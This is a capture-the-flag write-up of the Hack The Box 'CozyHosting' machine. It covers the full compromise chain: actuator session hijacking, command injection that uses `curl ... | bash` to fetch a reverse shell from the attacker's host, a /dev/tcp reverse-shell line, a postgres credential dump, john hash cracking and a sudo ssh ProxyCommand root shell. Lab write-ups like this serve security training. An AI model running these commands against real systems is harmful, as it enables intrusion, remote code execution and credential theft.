HTB-Cozyhosting
CozyHosting machine on Hackthebox
Enumeration:
Nmap command:
1
2
3
4
5
6
7
nmap -sV -sC -O 'ip address'
-sV: for service detection.
-sV: for running default script of nmap.
-O: for operating system detection.
tip: u can substitute all of that for -A.
Nmap result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Host is up (0.14s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Cozy Hosting - Home
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.55 seconds
From these we can see that we have 2 open ports: 1) 22 which is running ssh. 2) 80 which is running http (web server). Let’s check the website:
 Lets explore it and see what we can find….
Lets explore it and see what we can find….
After exploring a bit and visiting a couple of pages we got into an interesting one, the 404 page:
As you can see this is not a normal 404 page, so we search for 10 seconds on google and we know that this website in running springboot which is a java application framework for websites, now a little bit more research about this website and vulnerabilities in it will show you something interesting called “Actuators”:
That means we can discover the various endpoints that are available on the website.
So let’s go to: cozyhosting.htb/actuator and see what we can find:
tip: use curl and pipe it to a tool called “jq” to make it easier to read like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
using : curl http://cozyhosting.htb/actuator/ | jq
{
"_links": {
"self": {
"href": "http://localhost:8080/actuator",
"templated": false
},
"sessions": {
"href": "http://localhost:8080/actuator/sessions",
"templated": false
},
"beans": {
"href": "http://localhost:8080/actuator/beans",
"templated": false
},
"health-path": {
"href": "http://localhost:8080/actuator/health/{*path}",
"templated": true
},
"health": {
"href": "http://localhost:8080/actuator/health",
"templated": false
},
"env": {
"href": "http://localhost:8080/actuator/env",
"templated": false
},
"env-toMatch": {
"href": "http://localhost:8080/actuator/env/{toMatch}",
"templated": true
},
"mappings": {
"href": "http://localhost:8080/actuator/mappings",
"templated": false
}
}
}
Exploitation
We have here 2 interesting endpoints: 1) sessions, well for sessions. 2) mappings, this will show the different paths to visit in the website.
Going to the cozyhosting.htb/actuators/sessions will show us the following:
1
{"E7A9940B3194AD022D281F0E39D9EB22":"kanderson","BCEE4FF2CB869A2E9393F7A48E903D7F":"UNAUTHORIZED","8E6436517BF53FCCF7EC47A228D0729D":"kanderson","41CC0DC883CF2C33D3C35EE72867FE29":"UNAUTHORIZED","0AEEBFCA6380021D07300D99C15332C2":"UNAUTHORIZED","A1DEF9DB3A41611D9D73830AD182C0FE":"UNAUTHORIZED","C30E5611F631D404FA948CD44736D962":"UNAUTHORIZED","32A41BF1DFC7ACB2168A1F1F6A07FD9A":"kanderson","D5058C81E543C258DA9D0A41132E108D":"UNAUTHORIZED"}
basically sessions IDs….
We used burpsuite and the repeater function to be able to send a request to the server with the session ID we just found:
Changing the parameter “Cookie: JSESSIONID” to ```
1
E7A9940B3194AD022D281F0E39D9EB22
which is the ID we found earlier…
Doing so got us access to admin dashboard.
In the admin dashboard we can see that there’s an input place: 
We can now test this for some vulnerabilities such as command injection.
After trying a couple of payloads we found out that it is vulnerable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
payload: `id`
result: HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 06 Sep 2023 16:27:59 GMT
Content-Length: 0
Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname uid=1001(app): Name or service not known
Connection: close
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
The id command seems like to have done something, so lets try to get a reverse shell, which is basically:
You can find many commands online for reverse shell, we know the target is running Linux, so we will use one written in bash:
1
bash -i >& /dev/tcp/<attacker ip>/<any port> 0>&1
Unfortunately we weren’t able to execute it because of the spaces and the ‘‘&’’ signs, so we will write that bash command to a file and upload it to the target machine using curl.
Executing this command on the target system will grant us access to it, but also we must set a listener on our machine:
1
2
3
4
5
6
nc -nlvp <any port>
-n: numeric system.
-l: listen.
-v: verbose.
-p: to specify the port
Here we are sending a command to the target to curl a file that has the reverse shell command and piping it to bash to execute it.
${IFS}: An environment variable to escape spaces.
Also we need to execute this on our machine:
1
python -m http.server
this will make our file accessible to the target machine because we want it to download it
Tip: execute the python command in the same directory that you have your shell file in, so it easier to access.
1
`curl${IFS}10.10.14.132:8000/revshell${IFS}|${IFS}bash`
After executing the command we got a reverse shell!!
We found a jar file which is a java archive file containing data and details about the app:
Lets get it on our local machine….
After we got it using the same way (python3 -m http.server) on the target machine and we used (wget) to get it locally.
we can extract it using jar tool provided with jdk:
After we extract it we will get a large folder full of java classes and data about the app, easier way to analyze it is using vscode, after we did so we found an interesting file:
 This file had credentials for the locally running database which is using postgres, so now we can dump the database and get all the passwords!
This file had credentials for the locally running database which is using postgres, so now we can dump the database and get all the passwords!
1
2
3
4
5
psql -h localhost -d cozyhosting -U postgres
-h: the host.
-d: database name.
-U: username
after connecting to the database and dumping what we have we get the following:
1
kanderson:$2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim admin:$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm
Hashed passwords for users!!!
We will use john to unhash them, like so:
1
2
john john -wordlist=/usr/share/wordlists/rockyou.txt pass.txt
--wordlist: to specify the wordlist.
After that john will be done in seconds and we will use this command to show the password:
1
john --show pass.txt
We got the password!
So now time to log in via ssh!
When we were exploring our machine we found a user with the username josh from the home directories:
We will log in from our local machine doing so:
1
ssh josh@10.10.11.230
So lets see if this password was for him:
And we got access!!! and so is the user flag is here, now time for root.
First let’s see what can we run with the sudo command using:
1
sudo -l
We can run ssh, which is interesting.
after searching a bit in the internet we can see that we can use it to spawn a root shell using proxycommands.
1
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
lets do it and see what will happen?
Boom! we got root now! and done machine.
thanks for reading!
Happy hacking :)











